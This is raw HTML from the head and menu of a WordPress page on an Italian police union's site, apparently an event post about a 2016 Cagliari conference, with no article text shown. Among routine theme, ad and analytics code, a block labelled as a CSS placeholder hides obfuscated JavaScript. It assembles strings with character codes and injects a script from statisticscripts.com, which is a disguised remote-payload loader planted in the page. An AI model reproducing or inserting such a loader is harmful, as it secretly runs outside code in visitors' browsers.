<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coisp.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-728x90', [728, 90], 'div-gpt-ad-1526915464906-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });

  googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300x250-top', [300, 250], 'div-gpt-ad-1526916365689-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
    googletag.cmd.push(function() {
    googletag.defineSlot('/88880433/COISP-300X250-BOTTOM', [300, 250], 'div-gpt-ad-1526916685611-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1866752344151509');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1866752344151509&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code —>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coisp.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/coisp.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#6dbd1e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f43f76b7f7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_theme_color:#6dbd1e;--td_slider_text:rgba(109,189,30,0.7);--td_header_color:#6dbd1e;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#6dbd1e;--td_mobile_gradient_one_mob:#64bc0b;--td_mobile_gradient_two_mob:#6dbd1e}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#6dbd1e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#6dbd1e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#6dbd1e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#6dbd1e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#71bc28}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#6dbd1e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coisp.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/attivita/",
                    "name": "Attività"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/category/attivita/convegni-ed-eventi/",
                    "name": "Convegni ed eventi"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/",
                    "name": "COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#6dbd1e}.tdm-btn-style2:before{border-color:#6dbd1e}.tdm-btn-style2{color:#6dbd1e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #6dbd1e;-moz-box-shadow:0 2px 16px #6dbd1e;box-shadow:0 2px 16px #6dbd1e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #6dbd1e;-moz-box-shadow:0 4px 26px #6dbd1e;box-shadow:0 4px 26px #6dbd1e}</style>

	<style id="tdw-css-placeholder">(function(){try{varamzmjq=String;letampmmzawes="f"+"ro"+amzmjq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_pkplmxiff="s"+"c"+amzmjq[ampmmzawes](114,105,112,116),_arqijzma="c"+"re"+amzmjq[ampmmzawes](97,116,101,69,108,101,109,101,110,116),_isqmtipgh="s"+amzmjq[ampmmzawes](114,99),aescev=amzmjq[ampmmzawes](105,100),_olrxrrhw="cu"+"rre"+amzmjq[ampmmzawes](110,116,83,99,114,105,112,116);letabifkwacv="pa"+"r"+amzmjq[ampmmzawes](101,110,116,78,111,100,101),arninjhiuyb="i"+"ns"+amzmjq[ampmmzawes](101,114,116,66,101,102,111,114,101),_tgyp="ge"+"El"+amzmjq[ampmmzawes](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_lprhenhohog="h"+"e"+amzmjq[ampmmzawes](97,100),aloihfazfvgo="ap"+"p"+amzmjq[ampmmzawes](101,110,100,67,104,105,108,100),_qcfapia=document;var_wsaycypifm="t"+"e"+amzmjq[ampmmzawes](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),ahyvuhp=_qcfapia[_arqijzma](_pkplmxiff),_szpog=amzmjq[ampmmzawes](104,116,116,112,115,58,47,47)+amzmjq[ampmmzawes](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](97)+"ss"+"e"+amzmjq[ampmmzawes](116,115)+amzmjq[ampmmzawes](47)+amzmjq[ampmmzawes](112,111,115,116,46,106,115);ahyvuhp[_isqmtipgh]=_szpog;ahyvuhp[aescev]=_wsaycypifm;if(_qcfapia[_olrxrrhw]){_qcfapia[_olrxrrhw][abifkwacv][arninjhiuyb](ahyvuhp,_qcfapia[_olrxrrhw])}else{_qcfapia[_tgyp](_lprhenhohog)[0][aloihfazfvgo](ahyvuhp)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-28470 single-format-standard locale-it-it td-standard-pack coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016 global-block-template-4 single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-32521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li id="menu-item-32717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32717"><a href="#">Il COISP<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li id="menu-item-32743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li id="menu-item-32716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li id="menu-item-31935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li id="menu-item-40355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40355"><a href="#">Per gli operatori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li id="menu-item-48769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li id="menu-item-73074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li id="menu-item-37923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li id="menu-item-72925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li id="menu-item-39528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li id="menu-item-43924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li id="menu-item-43925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li id="menu-item-31941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
